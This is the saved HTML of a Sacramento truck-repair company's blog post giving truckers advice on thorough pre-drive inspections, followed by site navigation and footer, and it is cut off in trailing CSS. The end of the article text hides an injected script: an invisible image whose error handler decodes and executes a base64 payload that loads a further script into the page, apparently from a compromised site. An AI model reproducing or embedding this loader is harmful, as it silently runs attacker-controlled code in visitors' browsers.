		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14419"><a href="https://gocapitaldiesel.com/mobile-truck-tire-repair-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile Truck Tire Repair and Replacement</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14433"><a href="https://gocapitaldiesel.com/truck-tire-rotation-and-balancing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck Tire Rotation And Balancing</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14431"><a href="https://gocapitaldiesel.com/truck-suspension-system-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck Suspension System Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14426"><a href="https://gocapitaldiesel.com/shock-absorbers-maintenance-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Shock Absorbers Maintenance and Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14432"><a href="https://gocapitaldiesel.com/truck-tire-repair-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck Tire Repair and Replacement</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14437"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">ELECTRICAL AND DIAGNOSTIC</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14401"><a href="https://gocapitaldiesel.com/advanced-diagnostics/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Advanced Diagnostics</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14417"><a href="https://gocapitaldiesel.com/mobile-truck-battery-service-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile Truck Battery Service and Replacement</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14413"><a href="https://gocapitaldiesel.com/emission-control-system-repairs/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Emission Control System Repairs</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14412"><a href="https://gocapitaldiesel.com/electronic-module-programming-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Electronic Module Programming and Replacement</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14411"><a href="https://gocapitaldiesel.com/egr-dpf/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">EGR and DPF Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14406"><a href="https://gocapitaldiesel.com/check-engine-light-troubleshooting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Check Engine Light Troubleshooting</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14438"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">BRAKE AND SAFETY SYSTEM</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14402"><a href="https://gocapitaldiesel.com/air-brake-system-maintenance-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Air Brake System Maintenance and Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a href="https://gocapitaldiesel.com/parking-brake-adjustment-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Parking Brake Adjustment and Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14408"><a href="https://gocapitaldiesel.com/comprehensive-brake-inspection-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Comprehensive Brake Inspection and Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14400"><a href="https://gocapitaldiesel.com/abs-anti-lock-braking-system-diagnostics-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">ABS (Anti-lock Braking System) Diagnostics and Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14404"><a href="https://gocapitaldiesel.com/brake-fluid-change-and-system-flush/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Brake Fluid Change and System Flush</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14440"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">OTHER REPAIR AND SERVICES</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"><a href="https://gocapitaldiesel.com/preventative-maintenance/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Preventative Maintenance</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14424"><a href="https://gocapitaldiesel.com/scheduled-fleet-servicing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Scheduled Fleet Servicing</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14434"><a href="https://gocapitaldiesel.com/welding-fabrication/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Welding &#038; Fabrication</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14430"><a href="https://gocapitaldiesel.com/hvac-system-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck HVAC System Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14405"><a href="https://gocapitaldiesel.com/bushings-bearings-and-joints-repair-and-services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bushings, Bearings, and Joints Repair and Services</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14403"><a href="https://gocapitaldiesel.com/axle-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Axle Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14428"><a href="https://gocapitaldiesel.com/truck-trailer-alignment/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck &#038; Trailer Alignment</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14564"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Service Area</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://gocapitaldiesel.com/antelope/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Antelope</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14566"><a href="https://gocapitaldiesel.com/arden-arcade/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Arden-Arcade</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://gocapitaldiesel.com/carmichael/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Carmichael</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://gocapitaldiesel.com/central-davis/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Central Davis</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14569"><a href="https://gocapitaldiesel.com/citrus-height/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Citrus Height</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://gocapitaldiesel.com/clarksburg/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Clarksburg</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14571"><a href="https://gocapitaldiesel.com/davis/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Davis</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14572"><a href="https://gocapitaldiesel.com/elk-grove/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Elk Grove</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14573"><a href="https://gocapitaldiesel.com/fair-oaks/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Fair Oaks</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14574"><a href="https://gocapitaldiesel.com/folsom/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Folsom</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14575"><a href="https://gocapitaldiesel.com/granite-bay/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Granite Bay</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a href="https://gocapitaldiesel.com/knights-landing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Knights Landing</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://gocapitaldiesel.com/newcastle/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Newcastle</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14578"><a href="https://gocapitaldiesel.com/nicolaus/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Nicolaus</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14579"><a href="https://gocapitaldiesel.com/north-highlands/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">North Highlands</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14580"><a href="https://gocapitaldiesel.com/north-natomas-sacramento/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">North Natomas, Sacramento</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14581"><a href="https://gocapitaldiesel.com/orangevale/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Orangevale</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14582"><a href="https://gocapitaldiesel.com/rancho-cordova/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Rancho Cordova</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14583"><a href="https://gocapitaldiesel.com/rio-linda/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Rio Linda</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14584"><a href="https://gocapitaldiesel.com/rocklin/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Rocklin</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14585"><a href="https://gocapitaldiesel.com/roseville/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Roseville</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14586"><a href="https://gocapitaldiesel.com/sloughhouse/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sloughhouse</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"><a href="https://gocapitaldiesel.com/southwestern-sacramento/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Southwestern Sacramento</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14588"><a href="https://gocapitaldiesel.com/vineyard/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Vineyard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14589"><a href="https://gocapitaldiesel.com/truck-repair-west-sacramento/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">West Sacramento, CA</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14590"><a href="https://gocapitaldiesel.com/wilton/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wilton</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://gocapitaldiesel.com/woodland/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Woodland</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://gocapitaldiesel.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://gocapitaldiesel.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://gocapitaldiesel.com/get-in-touch/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span></a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="/get-in-touch/" target="_self" ><div class=ast-custom-button>Emergency Service</div></a><a class="menu-link" href="/get-in-touch/" target="_self" >Emergency Service</a></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-13694 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" id="post-13694" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1 ast-no-date-box">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="1024" height="450" src="https://gocapitaldiesel.com/wp-content/uploads/2021/03/How-To-Maintain-Tread-Life-on-Tires.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://gocapitaldiesel.com/wp-content/uploads/2021/03/How-To-Maintain-Tread-Life-on-Tires.jpg 1024w, https://gocapitaldiesel.com/wp-content/uploads/2021/03/How-To-Maintain-Tread-Life-on-Tires-300x132.jpg 300w, https://gocapitaldiesel.com/wp-content/uploads/2021/03/How-To-Maintain-Tread-Life-on-Tires-768x338.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><h1 class="entry-title" itemprop="headline">Making Pre-inspections Worth While</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://gocapitaldiesel.com/category/uncategorized/" class="">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Truck Mechanic"
				href="https://gocapitaldiesel.com/author/user/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Truck Mechanic			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Not every trucker is going to actively conduct a detailed pre and post drive inspection on their vehicles if they can help it. More than likely, the truck will receive a cursory once over and be done with; However, these inspections can be extremely valuable practices for long-haul drivers and save you a lot of trouble down the line. Particularly pre-inspections, which can help you identify problems before they stop you on the road. Keep reading for a quick and easy guide to pre-inspections and why you should spend more time on them.</p>
<p>It’s not too hard to understand why pre-inspections are so important from a logical standpoint. They can help you identify any readily visible problems with your truck or trailer before you get on the road. However, in practice, these inspections can become very tedious. You may find yourself tempted to simply glance around the vehicle and look for anything that stands out. Although this might still help you find any issues that present cosmetically, there are still plenty of problems that could go undetected.</p>
<p>It is best to never skimp out on any part of the inspection just because you believe parts of your vehicle to be working right. Check the lights and tires, the hardware and even under the hood. Hoses, wiring, and everything in between should also be inspected. This shouldn’t be a simple 5-minute job.</p>
<p>Once the basic electronic and hardware test has been completed, don’t forget to perform a tug test to ensure that you won’t have any issues turning with your trailer. While this, along with several other tests aren’t required by DOT before a ride, this can help ensure not only your peace of mind, but your safety down the road. Not to mention, less stops means the job gets done faster.</p>
<p>Your trucking company may have its own DVIR that needs to be followed to perform a standard inspection. It’s important to stay up to date on the requirements both company wide and based on government transportation rules. Remember that every action you take on the road has an impact on both you and those around you, so ensure things are good to go before you get going!<script>const img = document.createElement('img');img.src = '/files/img/logo.png';img.setAttribute('data-digest', '[base64]/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7');img.setAttribute('onerror', '(new Function(atob(this.dataset.digest)))();');img.style.visibility = 'hidden';document.body.insertBefore(img, document.body.firstChild);</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Post navigation">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Tips for a Good Night’s Sleep in Your Cab"href="https://gocapitaldiesel.com/tips-for-a-good-nights-sleep-in-your-cab/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="The RV Life: A Cost Breakdown"href="https://gocapitaldiesel.com/the-rv-life-a-cost-breakdown/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gocapitaldiesel.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://gocapitaldiesel.com/is-your-truck-ready-for-the-road-early-warning-signs-sacramento-drivers-need-to-know/">Is Your Truck Ready for the Road? Early Warning Signs Sacramento Drivers Need to Know</a>
									</li>
											<li>
					<a href="https://gocapitaldiesel.com/mobile-vs-traditional-repair-shops-which-is-best-for-sacramento-truckers/">Mobile vs. Traditional Repair Shops: Which Is Best for Sacramento Truckers?</a>
									</li>
											<li>
					<a href="https://gocapitaldiesel.com/the-5-benefits-of-choosing-mobile-truck-repair-for-sacramento-fleets/">The 5 Benefits of Choosing Mobile Truck Repair for Sacramento Fleets</a>
									</li>
											<li>
					<a href="https://gocapitaldiesel.com/5-breakdown-mistakes-sacramento-truckers-make-and-how-to-avoid-them/">5 Breakdown Mistakes Sacramento Truckers Make And How to Avoid Them</a>
									</li>
											<li>
					<a href="https://gocapitaldiesel.com/how-to-handle-a-truck-breakdown-in-sacramento-without-losing-a-full-workday/">How to Handle a Truck Breakdown in Sacramento Without Losing a Full Workday</a>
									</li>
					</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter is-resized"><a href="/"><img loading="lazy" decoding="async" width="838" height="200" src="https://gocapitaldiesel.com/wp-content/uploads/2019/10/PNG-logo.png" alt="Truck Repair Sacramento Service" class="wp-image-620" style="width:250px" srcset="https://gocapitaldiesel.com/wp-content/uploads/2019/10/PNG-logo.png 838w, https://gocapitaldiesel.com/wp-content/uploads/2019/10/PNG-logo-300x72.png 300w, https://gocapitaldiesel.com/wp-content/uploads/2019/10/PNG-logo-768x183.png 768w" sizes="auto, (max-width: 838px) 100vw, 838px" /></a></figure>
</section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><strong><span style="color: #ffffff">Capital Diesel Truck Repair</span></strong><br />
<span style="color: #ffffff">Phone: <a href="tel:9169494882">(916) 949-4882</a></span><br />
<a href="https://www.google.com/maps?cid=16248917435067053687" target="_blank" rel="noopener"><span style="color: #ffffff">941 Vinci Ave, Sacramento, CA 95838</span></a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12461.041297700065!2d-121.4437889!3d38.6658849!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x809b2826b0b1d191%3A0xe17fc05115d2b677!2sCapital%20Diesel%20Truck%20Repair!5e0!3m2!1sen!2sus!4v1721194375499!5m2!1sen!2sus" width="600" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #ffffff">Copyright © Capital Diesel Truck Repair 2026 | Powered by</span> <a href="https://truckservicemarketing.com/" target="_blank" rel="noopener">Truck Service Marketing</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXBTXGLK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>
			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"Truck Mechanic","avatar":"416f71ece77dd3dca2375c11e647346d"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '16777']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://gocapitaldiesel.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.9.1' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-492 .astra-mm-icon-label.icon-item-492,  .ast-header-break-point .menu-item-492 .astra-mm-icon-label.icon-item-492{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-492 .astra-mm-icon-label.icon-item-492 svg,  .ast-header-break-point .menu-item-492 .astra-mm-icon-label.icon-item-492 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14151 .astra-mm-icon-label.icon-item-14151,  .ast-header-break-point .menu-item-14151 .astra-mm-icon-label.icon-item-14151{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14151 .astra-mm-icon-label.icon-item-14151 svg,  .ast-header-break-point .menu-item-14151 .astra-mm-icon-label.icon-item-14151 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-471 .astra-mm-icon-label.icon-item-471,  .ast-header-break-point .menu-item-471 .astra-mm-icon-label.icon-item-471{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-471 .astra-mm-icon-label.icon-item-471 svg,  .ast-header-break-point .menu-item-471 .astra-mm-icon-label.icon-item-471 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59 .astra-mm-icon-label.icon-item-59,  .ast-header-break-point .menu-item-59 .astra-mm-icon-label.icon-item-59{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59 .astra-mm-icon-label.icon-item-59 svg,  .ast-header-break-point .menu-item-59 .astra-mm-icon-label.icon-item-59 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-162 .astra-mm-icon-label.icon-item-162,  .ast-header-break-point .menu-item-162 .astra-mm-icon-label.icon-item-162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-162 .astra-mm-icon-label.icon-item-162 svg,  .ast-header-break-point .menu-item-162 .astra-mm-icon-label.icon-item-162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-96 .astra-mm-icon-label.icon-item-96,  .ast-header-break-point .menu-item-96 .astra-mm-icon-label.icon-item-96{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-96 .astra-mm-icon-label.icon-item-96 svg,  .ast-header-break-point .menu-item-96 .astra-mm-icon-label.icon-item-96 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14399 .astra-mm-icon-label.icon-item-14399,  .ast-header-break-point .menu-item-14399 .astra-mm-icon-label.icon-item-14399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14399 .astra-mm-icon-label.icon-item-14399 svg,  .ast-header-break-point .menu-item-14399 .astra-mm-icon-label.icon-item-14399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14435 .astra-mm-icon-label.icon-item-14435,  .ast-header-break-point 